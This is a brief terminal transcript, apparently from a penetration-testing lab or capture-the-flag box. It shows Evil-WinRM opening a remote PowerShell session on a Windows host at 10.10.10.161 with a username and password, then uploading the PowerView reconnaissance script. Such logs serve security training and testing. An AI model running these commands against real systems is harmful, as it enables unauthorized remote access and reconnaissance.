 PS G:\public-submodules\evil-winrm> ruby .\evil-winrm.rb -i 10.10.10.161 -u evilsaint -p 'Passw0rd!'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\evilsaint\Documents> upload powerview.ps1
Info: Uploading powerview.ps1 to C:\Users\evilsaint\Documents\powerview.ps1
Data: 499496 bytes of 499496 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\evilsaint\Documents>